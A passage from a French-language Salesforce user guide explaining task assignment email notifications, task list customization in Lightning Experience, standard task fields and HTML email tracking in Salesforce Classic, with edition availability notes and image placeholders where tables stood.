Lorsque le paramètre **Activer le contrôle utilisateur des notifications d'attribution de tâche** est activé dans les Paramètres d'activité, l'option **Envoyez-moi un e-mail lorsque quelqu'un m'attribue une tâche** est affichée dans les paramètres personnels des utilisateurs. Le paramètre et l'option sont activés par défaut. L'activation et la désactivation du paramètre affectent les utilisateurs de plusieurs façons. Avant de migrer une organisation Salesforce, évitez l'envoi excessif de notifications par e-mail en désactivant le paramètre. Vous pouvez le réactiver après la migration.

#### [Champs de tâche](#page-1977-0)

Les enregistrements de tâche ont des champs standard qui permettent de suivre et d'enregistrer les détails des tâches.

#### [Suivi des e-mails dans Salesforce Classic](#page-1983-1)

Si vous utilisez des modèles d'e-mail HTML dans Salesforce Classic, activez Salesforce pour suivre les e-mails HTML sortants en tant que type de tâche terminée. Si vous désactivez cette option, Salesforce ne stocke plus les informations de suivi des e-mails. Cependant, les rapports de suivi des e-mails sont conservés sous l'onglet Rapports. Pour afficher les statistiques de messagerie de vos utilisateurs, ajoutez la liste associée Statut des messages HTML aux présentations de page appropriées.

CONSULTER ÉGALEMENT :

[Options de personnalisation des tâches](#page-1988-0)

# <span id="page-1975-1"></span>Considérations relatives à la personnalisation de la liste des tâches dans Lightning Experience

Dans la liste des tâches, vous pouvez personnaliser l'affichage et l'ordre des champs de tâches individuelles à l'aide de présentations compactes. Cependant, même si vous retirez certains champs d'une présentation, ils sont conservés dans la liste des tâches, car ils contiennent des informations critiques sur les tâches. Par exemple, supposons que vous retirez les champs de statut et de date d'échéance d'une présentation compacte. La case à cocher de tâche et la date d'échéance restent affichées dans les tâches de la liste. Les champs qui restent visibles dans la liste correspondent aux champs que vous insérez dans la présentation compacte.

# Éditions

Disponible dans Lightning Experience avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-1975-0"></span>Consignes de personnalisation de la liste des tâches dans Lightning Experience

Pour personnaliser la barre d'actions en regard de la liste des tâches, utilisez la section Actions Salesforce1 et Lightning Experience de la présentation de page des tâches.

#### CONSULTER ÉGALEMENT :

[Considérations relatives à l'éditeur d'activité et à la chronologie des activités dans Lightning](#page-1959-0) [Experience](#page-1959-0)

### **Éditions**

Disponible dans Lightning Experience avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-1975-2"></span>Considérations relatives aux notifications par e-mail des attributions de tâches

Lorsque le paramètre **Activer le contrôle utilisateur des notifications d'attribution de tâche** est activé dans les Paramètres d'activité, l'option **Envoyez-moi un e-mail lorsque quelqu'un m'attribue une tâche** est affichée dans les paramètres personnels des utilisateurs. Le paramètre et l'option sont activés par défaut. L'activation et la désactivation du paramètre affectent les utilisateurs de plusieurs façons. Avant de migrer une organisation Salesforce, évitez l'envoi excessif de notifications par e-mail en désactivant le paramètre. Vous pouvez le réactiver après la migration.

#### **Éditions**

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**



# **Tableau 4: Conséquences de l'activation et de la désactivation de la fonctionnalité dans**





CONSULTER ÉGALEMENT :

<span id="page-1977-0"></span>[Rappels d'activité dans Salesforce Classic](#page-1414-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

# Champs de tâche

Les enregistrements de tâche ont des champs standard qui permettent de suivre et d'enregistrer les détails des tâches.

[Champs de tâche dans Lightning Experience](#page-1977-1) Les champs standard de suivi et d'enregistrement des détails de tâches ci-dessous sont disponibles dans Lightning Experience.

<span id="page-1977-1"></span>[Champs de tâche dans Salesforce Classic](#page-1980-0)

Les champs standard de suivi et d'enregistrement de détails de tâche ci-dessous sont disponibles dans Salesforce Classic.

## Champs de tâche dans Lightning Experience

Les champs standard de suivi et d'enregistrement des détails de tâches ci-dessous sont disponibles dans Lightning Experience.



**Éditions** 

Disponible dans Lightning Experience avec : **Developer** Edition, **Enterprise** Edition **Group** Edition, **Performance** Edition, **Professional** Edition et **Unlimited** Edition

# Configuration et maintenance des outils de vente

#### Guide de l'utilisateur | Assistance des commerciaux dans la gestion des réunions et des tâches | 1973




### Guide de l'utilisateur | Assistance des commerciaux dans la gestion des réunions et des tâches | 1975



### Champs de tâche dans Salesforce Classic

Les champs standard de suivi et d'enregistrement de détails de tâche ci-dessous sont disponibles dans Salesforce Classic.





Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**





## <span id="page-1983-1"></span>Suivi des e-mails dans Salesforce Classic

Si vous utilisez des modèles d'e-mail HTML dans Salesforce Classic, activez Salesforce pour suivre les e-mails HTML sortants en tant que type de tâche terminée. Si vous désactivez cette option, Salesforce ne stocke plus les informations de suivi des e-mails. Cependant, les rapports de suivi des e-mails sont conservés sous l'onglet Rapports. Pour afficher les statistiques de messagerie de vos utilisateurs, ajoutez la liste associée Statut des messages HTML aux présentations de page appropriées.

# Personnalisation des activités pour vos représentants

Optimisez la façon dont vos représentants gèrent les événements, les calendriers et les tâches. Les options de personnalisation ne sont pas les mêmes pour Lightning Experience, Salesforce Classic et Salesforce1.

### [Options de personnalisation pour la gestion simultanée des événements et des tâches](#page-1983-0)

Offrez à vos représentants une perspective plus précise sur leurs pistes, leurs contacts, leurs opportunités et leurs comptes. Utilisez des paramètres d'activités combinés pour les aider à gérer et à suivre les réunions et les tâches. Les options de Lightning Experience et de Salesforce Classic sont différentes.

#### [Options de personnalisation des événements et des calendriers](#page-1984-0)

Optimisez la façon dont vos représentants gèrent leurs réunions et leur planning. Les options ne sont pas les mêmes pour Lightning Experience, Salesforce Classic, et Salesforce1.

#### [Options de personnalisation des tâches](#page-1988-0)

<span id="page-1983-0"></span>Optimisez la façon dont vos représentants gèrent leur travail. Les options ne sont pas les mêmes pour Lightning Experience, Salesforce Classic, et Salesforce1.

### Options de personnalisation pour la gestion simultanée des événements et des tâches

Offrez à vos représentants une perspective plus précise sur leurs pistes, leurs contacts, leurs opportunités et leurs comptes. Utilisez des paramètres d'activités combinés pour les aider à gérer et à suivre les réunions et les tâches. Les options de Lightning Experience et de Salesforce Classic sont différentes.

